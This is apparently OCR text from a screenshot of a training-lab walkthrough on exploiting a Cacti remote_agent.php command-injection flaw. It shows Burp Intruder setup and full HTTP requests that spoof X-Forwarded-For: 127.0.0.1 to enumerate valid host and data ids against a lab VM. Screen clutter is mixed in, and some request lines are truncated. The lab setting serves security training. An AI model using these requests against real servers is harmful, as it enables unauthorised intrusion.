 Title
IP Address
Expires
?
Add 1 hour
Cactus Analysis VM
10.10.53.105
1h 29m 28s
Terminate
This implies that attackers can use the poller_id parameter to inject any command when an item with the
POLLER_ACTION_SCRIPT_PHP action exists. This is highly probable in a production instance as this action is
added by some predefined templates like “Device - Uptime” or “Device - Polling Time”.
To make the database query return such an item, the attacker must provide the corresponding id. Given that
the ids are numbered in ascending order and hundreds of ids can be sent in a single request by providing an
array, attackers can easily find a valid identifier.
Checking for a valid host_id and local_data_ids
1. Using Burp Suite Intruder, Click the + sign to add a new tab and paste the below request to the
payload positions tab (make sure to have 2 blank lines at the end of the request).
Sample Request
GET /cacti/remote_agent.php?action=polldata&local_data_ids[]=§1§&host_id=§1§&polle
Host: 10.10.53.105
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: Cacti=asokjqjpteiq57e717sbl2jili
Connection: close
2. Set the target to http://10.10.53.105/ and the attack type to Cluster Bomb.
3. Insert a new payload marker to the value of host_id and local_data_ids parameter.
Applications Places System Sat 25 Nov, 21:18 10.10.145.137 AttackBox IP:
Login to Cacti — Mozilla Firefox
Burp Suite Community Edition v2023.9.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.53.105
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /cacti/remote_agent.php?action=polldata&local_data_ids[]=§1§&host_id=§1§&poller_id=1 HTTP/1.1
2 Host: 10.10.53.105
3 X-Forwarded-For: 127.0.0.1
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: Cacti=asokjqjpteiq57e717sbl2jili
11 Connection: close
12
13
Search...
0 payload positions
10.10.53.105